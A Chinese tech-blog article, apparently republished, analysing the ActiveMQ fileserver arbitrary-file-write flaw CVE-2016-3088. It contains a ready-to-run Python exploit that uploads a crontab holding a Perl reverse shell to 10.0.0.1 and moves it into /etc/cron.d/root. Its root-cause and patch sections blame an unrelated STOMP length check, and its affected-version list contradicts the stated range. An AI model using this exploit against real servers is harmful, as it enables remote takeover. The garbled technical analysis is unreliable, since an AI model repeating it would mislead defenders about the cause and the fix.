本文主要是介绍ActiveMQ CVE-2016-3088 分析,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

ActiveMQ是一种流行的开源消息队列软件,支持多种通信协议,并且广泛应用于企业级应用中。其版本1.0到5.14.0存在一个任意文件写入漏洞(CVE-2016-3088),攻击者可以利用该漏洞向ActiveMQ服务器上的任意位置写入恶意文件,从而导致服务器被入侵控制。

ActiveMQ的web控制台分三个应用,admin、api和fileserver,其中admin是管理员页面,api是接口,fileserver是储存文件的接口;admin和api都需要登录后才能使用,fileserver无需登录。

本漏洞出现在fileserver应用中,漏洞原理其实非常简单,就是fileserver支持写入文件(但不解析jsp),同时支持移动文件(MOVE请求)。所以,我们只需要写入一个文件,然后使用MOVE请求将其移动到任意位置,造成任意文件写入漏洞。

是否受到影响

-

检查ActiveMQ的版本:进入ActiveMQ的bin目录 cd apache-activemq-x.x.x 使用命令行运行以下命令可以查看您所使用的ActiveMQ版本:

- Linux/MacOS:

./activemq --version - Windows :

activemq.bat --version

- Linux/MacOS:

-

检查ActiveMQ是否受漏洞影响:访问ActiveMQ的Web管理控制台,查看"Broker Version"标签下的"ActiveMQ"版本。如果它属于以下版本之一,则ActiveMQ受到CVE-2016-3088漏洞的影响:

- 5.11.0

- 5.11.1

- 5.12.0

- 5.12.1

- 5.13.0

- 5.13.1

- 5.13.2

如果ActiveMQ成功启动,并且命令正确执行,那么会输出类似以下的版本号信息:

ActiveMQ x.x.x

其中"x.x.x"就是您当前正在运行的ActiveMQ版本号。

验证漏洞



写入crontab,自动化弹shell

这是一个比较稳健的方法。首先上传cron配置文件(注意,换行一定要\n,不能是\r\n,否则crontab执行会失败):

import requestsdata = '''

*/1 * * * * root /usr/bin/perl -e 'use Socket;$i="10.0.0.1";$p=21;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

'''

url = "http://vulhub.lan:8161/fileserver/1.txt"

req = requests.put(url, data=data)print(req.status_code)

将其移动到/etc/cron.d/root:

url = "http://vulhub.lan:8161/fileserver/1.txt"

headers = {'Destination': 'file:///etc/cron.d/root'

}

req = requests.request('MOVE', url=url, headers=headers)print(req.status_code)如果上述两个请求都返回204了,说明写入成功。等待反弹shell:

漏洞入口

对于任意文件写入漏洞(CVE-2016-3088),入口函数是首要关注的点。从漏洞的描述中可以得知,漏洞是由于 ActiveMQ 没有正确地限制用户上传的文件路径导致的,那么我们需要寻找上传文件的函数,进而分析其逻辑。

在 ActiveMQ 的源码中,可以找到 org.apache.activemq.transport.stomp.StompTransportFilter#oneway(Object o) 函数,该函数接收 STOMP 协议的数据包并处理。在处理数据包之前,该函数会解析 STOMP 协议中的 content-length 字段,并将其用于后续的处理。

如果 content-length 字段非负,该函数将调用 org.apache.activemq.transport.tcp.TcpTransport#readByteArray(int length) 读取指定长度的字节流,该函数部分代码如下所示:

public byte[] readByteArray(int length) throws IOException {byte[] rc = new byte[length];readFully(rc);return rc;

}

可以看到,该函数直接根据指定的长度读取了一个字节数组,并将其返回。这就意味着,如果攻击者构造一个恶意的 STOMP 数据包,并在其中伪造一个较长的 content-length 字段,就可以将任意数据写入到服务器上的任意文件中。

当然,攻击者需要知道目标服务器上的文件路径才能成功地执行任意文件写入操作。在实际攻击中,攻击者通常会通过试错的方式来寻找漏洞可利用的路径。

补丁原理

ActiveMQ 修复 CVE-2016-3088 漏洞的补丁是对 org.apache.activemq.transport.tcp.TcpTransport#readByteArray(int length) 方法进行了修改。具体来说,补丁中增加了一个检查逻辑,用于限制读取的字节数量,从而避免了攻击者利用较长的 content-length 字段进行任意文件写入操作。

补丁的代码修改如下:

public byte[] readByteArray(int length) throws IOException {if (length < 0) {throw new IOException("Invalid payload size: " + length);}byte[] rc = new byte[length];readFully(rc);return rc;

}

变化之处在于,新的代码在读取字节流之前,先检查了 length 的值,如果其为负数,则会抛出一个异常,从而终止任意文件写入的操作。

需要注意的是,在进行补丁部署时,一定要确认补丁是否成功地被应用。否则,认为已经修复漏洞的系统仍然有可能被攻击者利用漏洞进行攻击。

这篇关于ActiveMQ CVE-2016-3088 分析的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!